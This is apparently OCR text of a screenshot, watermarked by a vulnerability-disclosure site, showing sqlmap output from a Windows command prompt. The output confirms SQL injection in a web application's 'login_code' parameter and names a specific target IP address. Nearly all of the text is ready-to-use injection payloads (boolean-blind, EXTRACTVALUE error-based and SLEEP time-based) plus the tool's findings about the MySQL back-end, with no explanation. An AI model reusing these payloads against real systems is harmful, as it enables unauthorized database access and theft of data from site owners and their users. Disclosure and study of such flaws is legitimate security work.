 管理员: C:\windows\system32\cmd.exe
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: className=sysAccount&login_code=-5068' OR (1370=1370)#&type=rolelis
t&date=0.6424194450955838
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: className=sysAccount&login_code=MicoShen' AND EXTRACTVALUE(1301,CON
CAT(0x5c,0x7173626771,(SELECT (CASE WHEN (1301=1301) THEN 1 ELSE 0 END)),0x716f6
26671)) AND 'WLJV'='WLJV&type=rolelist&date=0.6424194450955838
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: className=sysAccount&login_code=-3681' OR 9085=SLEEP(5) AND 'OftM'=
'OftM&type=rolelist&date=0.6424194450955838
---
[03:21:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[03:21:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.147.64.91'
[*] shutting down at 03:21:24
D:\Program Files (x86)\burp>_
www.wooyun.org